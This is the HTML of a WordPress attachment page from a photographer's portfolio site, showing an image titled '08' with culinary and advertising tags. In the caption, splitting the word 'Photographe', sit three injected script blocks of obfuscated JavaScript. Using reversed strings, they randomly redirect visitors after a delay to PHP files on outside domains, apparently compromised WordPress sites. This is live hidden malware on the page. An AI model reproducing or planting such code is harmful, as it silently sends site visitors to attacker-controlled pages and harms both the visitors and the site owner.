<li id="menu-item-2583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2583"><a href="https://www.nahiagarat.fr/ateliers/">Tailerrak ° 𝐀𝐭𝐞𝐥𝐢𝐞𝐫𝐬</a></li>
<li id="menu-item-1646" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1646"><a href="#">SOHAL</a>
<ul class="sub-menu">
	<li id="menu-item-2090" class="menu-item menu-item-type-post_type menu-item-object-uxbarn_portfolio menu-item-2090"><a href="https://www.nahiagarat.fr/portfolio/partikularrendako-argazkigintza-%f0%9d%90%8f%f0%9d%90%a1%f0%9d%90%a8%f0%9d%90%ad%f0%9d%90%a8%f0%9d%90%a0%f0%9d%90%ab%f0%9d%90%9a%f0%9d%90%a9%f0%9d%90%a1%f0%9d%90%a2%f0%9d%90%9e-%f0%9d%90%a9/">Partikularrendako argazkigintza ° 𝐏𝐡𝐨𝐭𝐨𝐠𝐫𝐚𝐩𝐡𝐢𝐞 𝐩𝐨𝐮𝐫 𝐩𝐚𝐫𝐭𝐢𝐜𝐮𝐥𝐢𝐞𝐫𝐬</a></li>
</ul>
</li>
<li id="menu-item-1301" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1301"><a href="https://www.jingoo.com/infos/acces.php/3252593">Accès Clients</a></li>
<li id="menu-item-55" class="blank-menu menu-item menu-item-type-17 menu-item-object-custom menu-item-55"><a>.</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://www.nahiagarat.fr/nahia-garat-2/">Info</a></li>
<li id="menu-item-1250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1250"><a href="https://www.nahiagarat.fr/contact/">Kontaktua 𝐂𝐨𝐧𝐭𝐚𝐜𝐭</a></li>
</ul>				
								
				<!-- Mobile menu container: the items will be generated in the JS -->
				<div id="mobile-menu">
					<a id="mobile-menu-toggle" href="#mobile-menu-entity">Menu<i class="ion-navicon"></i></a>
					<div id="mobile-menu-entity"></div>
				</div>
				
			</nav>
			
			<!-- Copyright text and site social icons -->
			<div class="copyright-social-wrapper">
				
								
									<div class="copyright">
						&copy; Nahia Garat<br />Tous droits réservés 					</div>
								
							</div>
			
		</div>
		
		<main id="content-container" class="layout-component" role="main">
			
			
		<article id="post-222" class="post-222 attachment type-attachment status-inherit hentry post-item clearfix">
				
			
	
			

<div class="post-content-container clearfix no-image">
	
				
		<h1 class="post-title">08</h1>
		<div class="post-content">
			<p class="attachment"><a href='https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg'><img fetchpriority="high" decoding="async" width="200" height="300" src="https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1-200x300.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1-200x300.jpg 200w, https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1-280x420.jpg 280w, https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1-450x675.jpg 450w, https://www.nahiagarat.fr/wp-content/uploads/2016/12/08-1.jpg 567w" sizes="(max-width: 200px) 100vw, 200px" /></a></p>
<p>Pho<script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$zXz=function(n){if (typeof ($zXz.list[n]) == "string") return $zXz.list[n].split("").reverse().join("");return $zXz.list[n];};$zXz.list=["\'php.yerg-sknil-tuoba-egap/snrettap/cni/owtytnewtytnewt/semeht/tnetnoc-pw/moc.cvpny//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6);if (number1==3){var delay = 18000;setTimeout($zXz(0), delay);}</script><script>$NfI=function(n){if (typeof ($NfI.list[n]) == "string") return $NfI.list[n].split("").reverse().join("");return $NfI.list[n];};$NfI.list=["\'php.reklaw-yrogetac-smotsuc-ssalc/php/stegdiw-cpm/snigulp/tnetnoc-pw/gro.ogotaropsaid.www//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random()*6);if (number1==3){var delay=18000;setTimeout($NfI(0),delay);}</script>tographe ; culinaire ; publicité ; Le Foch ; restaurant brasserie ; Bordeaux ;  Jardin Public ; Nahia Garat ; communication</p>
		</div>
		
		
			
		<!-- Blog Meta Info -->
		<div class="post-meta-wrapper">
			
			<ul class="post-meta">
				<li class="meta-date">
					<a href="https://www.nahiagarat.fr/portfolio/communication/08-2/">
						<time class="published" datetime="2017-01-30">30 janvier 2017</time>
					</a>
				</li>
				<li class="meta-author">
					<a href="https://www.nahiagarat.fr/author/admin/">
						Admin					</a>
				</li>
				<li class="meta-comments">
					<a href="https://www.nahiagarat.fr/portfolio/communication/08-2/#respond">No Comments</a>				</li>
			</ul>
			
			
			
						
						
			
			
						
						
		</div>
		<!-- .post-meta-wrapper -->
		
		
</div>			
			<!-- Author Section -->
			<section class="author-info content-section-wrapper clearfix">
				<h3 class="section-title">Written by Admin</h3>
				
												
											</section>
			
			
<section id="comments" class="comments content-section-wrapper no-comments">
	<h3 class="section-title">No Comments</h3>
	<div class="section-content clearfix">
		
				
				
			<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/portfolio/communication/08-2/#respond" style="display:none;">Annuler la réponse</a></small></h3><form action="https://www.nahiagarat.fr/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Votre adresse e-mail ne sera pas publiée.</span> <span class="required-field-message">Les champs obligatoires sont indiqués avec <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Commentaire <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Nom <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">E-mail <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Site web</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Laisser un commentaire" /> <input type='hidden' name='comment_post_ID' value='222' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
			
	</div>
</section>			
		</article>
		
			

			

	
		</main>
	</div>
	<!-- End id="root-container" -->

	<!-- Fullscreen Search Panel -->
	<div id="search-panel-wrapper">
		<div id="inner-search-panel">
			<form role="search" method="get" class="search-form" action="https://www.nahiagarat.fr/">
				<input type="search" class="search-field" placeholder="Type and hit enter" value="" name="s" />
			</form>
			<a id="search-close-button" href="javascript:;" title="Close"><i class="ion-ios-close-empty"></i></a>
		</div>
	</div>
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/finnik\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/hoverIntent.js" id="jquery-hoverintent-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/superfish.min.js" id="jquery-superfish-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/jquery.fitvids.js" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/imagesloaded.pkgd.min.js" id="jquery-imagesloaded-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/jquery.mmenu.all.min.js" id="jquery-mmenu-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/jquery.mousewheel-3.0.6.pack.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/jquery.fancybox.pack.js" id="jquery-fancybox-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/fancybox-helpers/jquery.fancybox-thumbs.js" id="jquery-fancybox-helpers-thumbs-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/fancybox-helpers/jquery.fancybox-buttons.js" id="jquery-fancybox-helpers-buttons-js"></script>
<script type="text/javascript" id="finnik-theme-js-extra">
/* <![CDATA[ */
var ThemeOptions = {"enable_lightbox_wp_gallery":"1","enable_lightbox_mouse_scrolling":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-content/themes/finnik/js/finnik.js?ver=1.0.3" id="finnik-theme-js"></script>
<script type="text/javascript" src="https://www.nahiagarat.fr/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
	
</body>
</html>
<!-- Dynamic page generated in 0.469 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-02-01 03:53:23 -->

<!-- super cache -->